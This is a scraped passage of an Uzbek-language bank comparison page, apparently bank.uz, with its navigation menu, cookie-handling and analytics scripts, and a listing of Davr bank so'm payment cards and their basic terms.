    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/cards" title="Kartalar" >
					<span >Kartalar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Davr bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kartalar",
    "item": "https://bank.uz/uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Davr bank",
    "item": "https://bank.uz/uz/cards/tags/sumovye-karty-davr-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Davr bank so'm kartalari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_168" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/uzcard168" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Uzcard')"  >
                    <img src="/upload/no_photo_org.png" alt="Uzcard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/uzcard168" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Uzcard')"  >Uzcard</a>
                <span class="medium-text">
Bepul*
Birlamchi kartani chiqarish
(Yillik xizmat ko'rsatish BEPUL)

0 So'm
Karta hisobiga minimal birlamchi badal
0 %
Tovarlar va xizmatlar uchun to'lov operatsiyalari uchun komissiya</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/uzcard168"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Uzcard')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_44021" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/humo-kobeydzhing" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Кобейжинговая карта HUMO-Visa')"  >
                    <img src="/upload/no_photo_org.png" alt="HUMO-Visa kobeyjing kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/humo-kobeydzhing" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Кобейжинговая карта HUMO-Visa')"  >HUMO-Visa kobeyjing kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/humo-kobeydzhing"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Кобейжинговая карта HUMO-Visa')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87322" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/uzcard-virtual87" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','UzCard Virtual')"  >
                    <img src="/upload/no_photo_org.png" alt="UzCard Virtual">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/uzcard-virtual87" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','UzCard Virtual')"  >UzCard Virtual</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/uzcard-virtual87"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','UzCard Virtual')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87321" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/humo-virtualfdf" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','HUMO Virtual')"  >
                    <img src="/upload/no_photo_org.png" alt="HUMO Virtual">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/humo-virtualfdf" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','HUMO Virtual')"  >HUMO Virtual</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/humo-virtualfdf"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','HUMO Virtual')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87320" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/master-momentum" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Master Momentum')"  >
                    <img src="/upload/no_photo_org.png" alt="Master Momentum">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/master-momentum" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Master Momentum')"  >Master Momentum</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/master-momentum"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Master Momentum')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section uzb rastyashka' } }) }) </script>        </div>
                        <div class="table-card-offers-bottom" id="bx_3218110189_102804" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/kobeyzhingovaya-karta-uzcard-unionpay-uz" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Кобейжинговая карта UZCARD-UnionPay')"  >
                    <img src="/upload/no_photo_org.png" alt="UZCARD-UnionPay kobeyjing kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/kobeyzhingovaya-karta-uzcard-unionpay-uz" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Кобейжинговая карта UZCARD-UnionPay')"  >UZCARD-UnionPay kobeyjing kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                                            </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/kobeyzhingovaya-karta-uzcard-unionpay-uz"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Кобейжинговая карта UZCARD-UnionPay')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_108084" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-worldp" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Mastercard World')"  >
                    <img src="/upload/no_photo_org.png" alt="Mastercard World">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Davr bank</span>
                <a target="_blank"  href="/uz/card/mastercard-worldp" onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Mastercard World')"  >Mastercard World</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-worldp"  onclick="gAnalytica.elementFree('Сумовые карты','Davr bank','Mastercard World')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
